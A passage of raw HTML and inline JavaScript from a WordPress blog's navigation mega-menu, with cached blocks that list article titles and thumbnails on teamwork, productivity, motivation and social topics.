                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-teamwork-secrets-in-business\/\" rel=\"bookmark\" title=\"The Power of Teamwork Secrets in Business\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/power-of-team-work-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/power-of-team-work-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/power-of-team-work-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of people in business attire, some wearing colorful capes and masks, stand confidently with arms raised against a city skyline, embodying the power of teamwork.\" title=\"The Power of Teamwork Secrets in Business\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/team-work\/\" class=\"td-post-category\">Team Work<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-teamwork-secrets-in-business\/\" rel=\"bookmark\" title=\"The Power of Teamwork Secrets in Business\">The Power of Teamwork Secrets in Business<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/teamwork-makes-the-dreamwork\/\" rel=\"bookmark\" title=\"Teamwork Makes the Dreamwork\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/t-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/t-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/t-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Silhouettes of seven people, representing teamwork, overlay a city skyline under a blue sky with clouds.\" title=\"Teamwork Makes the Dreamwork\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/team-work\/\" class=\"td-post-category\">Team Work<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/teamwork-makes-the-dreamwork\/\" rel=\"bookmark\" title=\"Teamwork Makes the Dreamwork\">Teamwork Makes the Dreamwork<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/success-formula-what-makes-you-achieve-success\/\" rel=\"bookmark\" title=\"Success Formula: What Makes You Achieve Success?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/Team-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/Team-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/Team-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Success formula: What Makes You Achieve Success?\" title=\"Success Formula: What Makes You Achieve Success?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/team-work\/\" class=\"td-post-category\">Team Work<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/success-formula-what-makes-you-achieve-success\/\" rel=\"bookmark\" title=\"Success Formula: What Makes You Achieve Success?\">Success Formula: What Makes You Achieve Success?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_695daab70c56b","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_695daab70c56b" id="td_uid_13_695daab70d4d1" data-td_block_id="td_uid_12_695daab70c56b" data-td_filter_value="" href="https://www.thinkmust.com/innovation/">All</a><a class="mega-menu-sub-cat-td_uid_12_695daab70c56b"  id="td_uid_14_695daab70d534" data-td_block_id="td_uid_12_695daab70c56b" data-td_filter_value="118" href="https://www.thinkmust.com/innovation/personality-development/">Personality Development</a><a class="mega-menu-sub-cat-td_uid_12_695daab70c56b"  id="td_uid_15_695daab70d57e" data-td_block_id="td_uid_12_695daab70c56b" data-td_filter_value="131" href="https://www.thinkmust.com/innovation/productivity/">Productivity</a><a class="mega-menu-sub-cat-td_uid_12_695daab70c56b"  id="td_uid_16_695daab70d5c1" data-td_block_id="td_uid_12_695daab70c56b" data-td_filter_value="132" href="https://www.thinkmust.com/innovation/team-work/">Team Work</a></div></div><div id=td_uid_12_695daab70c56b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/google-ads-for-doctors-to-engage-patients/" rel="bookmark" title="Google Ads for Doctors to Engage Patients"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility." title="Google Ads for Doctors to Engage Patients" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility." title="Google Ads for Doctors to Engage Patients" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/" class="td-post-category">Innovation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/google-ads-for-doctors-to-engage-patients/" rel="bookmark" title="Google Ads for Doctors to Engage Patients">Google Ads for Doctors to Engage Patients</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/best-side-hustles-for-working-moms/" rel="bookmark" title="Best Side Hustles for Working Moms"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room." title="Best Side Hustles for Working Moms" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room." title="Best Side Hustles for Working Moms" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/productivity/" class="td-post-category">Productivity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/best-side-hustles-for-working-moms/" rel="bookmark" title="Best Side Hustles for Working Moms">Best Side Hustles for Working Moms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-world-is-listening-to-you-prove-it/" rel="bookmark" title="The World is Listening to You: Prove It"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening." title="The World is Listening to You: Prove It" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening." title="The World is Listening to You: Prove It" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/" class="td-post-category">Innovation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-world-is-listening-to-you-prove-it/" rel="bookmark" title="The World is Listening to You: Prove It">The World is Listening to You: Prove It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/business-grow-via-social-media-marketing/" rel="bookmark" title="How Can Social Media Marketing Help for Business Grow?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds." title="How Can Social Media Marketing Help for Business Grow?" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds." title="How Can Social Media Marketing Help for Business Grow?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/productivity/" class="td-post-category">Productivity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/business-grow-via-social-media-marketing/" rel="bookmark" title="How Can Social Media Marketing Help for Business Grow?">How Can Social Media Marketing Help for Business Grow?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_695daab70c56b" data-td_block_id="td_uid_12_695daab70c56b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_695daab70c56b" data-td_block_id="td_uid_12_695daab70c56b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-4094"><a href="#">Motivation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_695daab7167f0_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_695daab7167f0" ><script>var block_td_uid_17_695daab7167f0 = new tdBlock();
block_td_uid_17_695daab7167f0.id = "td_uid_17_695daab7167f0";
block_td_uid_17_695daab7167f0.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"79","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_17_695daab7167f0_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_695daab7167f0.td_column_number = "3";
block_td_uid_17_695daab7167f0.block_type = "td_block_mega_menu";
block_td_uid_17_695daab7167f0.post_count = "4";
block_td_uid_17_695daab7167f0.found_posts = "67";
block_td_uid_17_695daab7167f0.header_color = "";
block_td_uid_17_695daab7167f0.ajax_pagination_infinite_stop = "";
block_td_uid_17_695daab7167f0.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_17_695daab7167f0);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_695daab7167f0));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience\" title=\"Freelance Jobs for Beginners with No Experience\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\">Freelance Jobs for Beginners with No Experience<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains.\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\">Why Are We Spending Money on Statues Instead of Infrastructure?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education.\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\">Why Healthcare and Education Are Limited in Rural Villages in India<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of unskilled or underemployed individuals holding signs during a daytime protest.\" title=\"Why Are Our Youth Unskilled and Underemployed?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\">Why Are Our Youth Unskilled and Underemployed?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_695daab7167f0","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_695daab7167f0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/help-a-path-to-a-joyful-life\/\" rel=\"bookmark\" title=\"Help: A Path to a Joyful Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/joyful-life-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/joyful-life-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/joyful-life-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of people fostering a joyful life by assisting elderly individuals with groceries, walking aids, and sharing food, all while wearing masks.\" title=\"Help: A Path to a Joyful Life\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/help-a-path-to-a-joyful-life\/\" rel=\"bookmark\" title=\"Help: A Path to a Joyful Life\">Help: A Path to a Joyful Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/prakasham-panthulu-a-leader-on-the-rise\/\" rel=\"bookmark\" title=\"Prakasham Panthulu: A Leader on the Rise\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/Prakasham-panthulu-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/Prakasham-panthulu-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/Prakasham-panthulu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Portrait of Prakasham Panthulu, an older man with glasses and short white hair, clad in traditional attire. The backdrop features a multicolored gradient with blue, yellow, and green sections, highlighting his distinguished presence.\" title=\"Prakasham Panthulu: A Leader on the Rise\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/prakasham-panthulu-a-leader-on-the-rise\/\" rel=\"bookmark\" title=\"Prakasham Panthulu: A Leader on the Rise\">Prakasham Panthulu: A Leader on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/omg-the-best-everything-is-ideal-for-us-ever\/\" rel=\"bookmark\" title=\"Omg! The Best Everything Is Ideal For Us Ever!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2022\/07\/ideal-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2022\/07\/ideal-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2022\/07\/ideal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"ideal\" title=\"Omg! The Best Everything Is Ideal For Us Ever!\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/omg-the-best-everything-is-ideal-for-us-ever\/\" rel=\"bookmark\" title=\"Omg! The Best Everything Is Ideal For Us Ever!\">Omg! The Best Everything Is Ideal For Us Ever!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-achieve-success-top-4-keys-for-a-successful-life\/\" rel=\"bookmark\" title=\"How to Achieve Success? Top 4 keys for a Successful Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/success-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/success-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/success-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"successful life\" title=\"How to Achieve Success? Top 4 keys for a Successful Life\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-achieve-success-top-4-keys-for-a-successful-life\/\" rel=\"bookmark\" title=\"How to Achieve Success? Top 4 keys for a Successful Life\">How to Achieve Success? Top 4 keys for a Successful Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_695daab7167f0","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_695daab7167f0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 133;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of unskilled or underemployed individuals holding signs during a daytime protest.\" title=\"Why Are Our Youth Unskilled and Underemployed?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\">Why Are Our Youth Unskilled and Underemployed?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/is-living-in-canada-really-that-impossible\/\" rel=\"bookmark\" title=\"Is Living in Canada Really That Impossible?\u00a0\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/living-in-canada-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/living-in-canada-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/living-in-canada-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman in a red coat looks at a map by a lakeside, pulling a suitcase. As she navigates through the picturesque mountains and clouds under the blue sky, she dreams of finding stability amidst the housing crisis living in Canada.\" title=\"Is Living in Canada Really That Impossible?\u00a0\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" 